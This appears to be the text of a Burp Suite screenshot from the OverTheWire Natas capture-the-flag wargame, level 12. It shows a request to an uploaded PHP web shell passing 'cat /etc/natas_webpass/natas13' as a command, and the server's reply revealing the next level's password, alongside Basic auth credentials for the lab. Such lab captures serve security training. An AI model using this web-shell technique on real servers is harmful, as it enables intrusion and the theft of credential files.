 Request
Pretty Raw Hex Hackvertor \n
1 GET /upload/utpctmwu3v.php?cmd=cat+/etc/natas_webpass/natas13 HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
10 Connection: close
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Aug 2023 07:02:48 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 44
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <pre>
lW3jYRI02ZKDBb8VtQBU1f6eDRo6WEj9
9 </pre>